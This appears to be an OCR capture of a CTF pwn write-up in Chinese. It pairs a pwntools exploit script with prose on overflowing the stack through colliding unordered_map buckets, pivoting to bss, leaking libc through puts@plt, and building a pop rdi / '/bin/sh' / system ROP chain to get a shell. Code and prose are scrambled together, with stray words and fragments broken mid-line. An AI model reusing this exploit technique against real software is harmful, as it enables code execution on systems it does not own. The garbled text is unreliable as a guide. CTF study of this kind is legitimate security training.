
io.send(code(
10
, 
3384
, 
0
, 
1
) +  
# load main retaddr to *1
        code(
10
, 
328
, 
0
, 
2
) +  
# load offset0 to *2
        code(
10
, 
336
, 
0
, 
3
) +  
# load offset1 to *3
        code(
10
, 
344
, 
0
, 
4
) +  
# load offset2 to *4
        code(
1
, 
2
, 
1
, 
5
) +  
# add *2 by *1 to *5
        code(
1
, 
3
, 
1
, 
6
) +  
# add *3 by *1 to *6
        code(
1
, 
4
, 
1
, 
7
) +  
# add *4 by *1 to *7
novel1
        code(
9
, 
0x118
 + 
16
, 
8
, 
7
) +  
# write *7 to *retaddr
        code(
9
, 
0x118
 + 
8
, 
8
, 
6
) +  
# write *6 to *retaddr+
        code(
9
, 
0x118
 + 
0
, 
8
, 
5
) +  
# write *5 to *retaddr
程序分为两部分，partI 可以向 unordered_map
中添加 key-
bloodstains
value。unordered map 存储键值对的方式是分 bucket，hash %
        p64(libc.search(asm(
'pop rdi; ret;'
)).__next__() - 
相等的 key 放进同一 bucket，对于
，key 类
bucket_count
bloodstains
        p64(libc.search(
b'/bin/sh\x00'
).__next__() - main_r
型是
，其
算法结果就是其值本身。partII 中输
unsigned int
std::hash
        p64(system_8 - main_ret_addr_offset)  
# offset2 (sy
入一个 key，把这个 key 所在的 bucket 中的所有 key-value
s 复制到
pair
        )

栈上，如果同一 bucket 中的 key-value 够多，可以造成栈溢出。需要注意当
io.interactive()
bucket 满时会进行
，对于不同 size 的
，
rehash
bloodstains
不同，需要重新计算。栈溢出覆盖暂存栈基址和返回地
bucket_count
址，利用 gift backdoor
栈迁移至 bss 段
，利用
RACHE
author
puts@plt
GOT leak libc base，然后返回至
在程序中调用位置写入 ROP
fgets
chain，getshell。不能使用 glibc-all-in-one 的 libc，必须从 docker image 里
拿。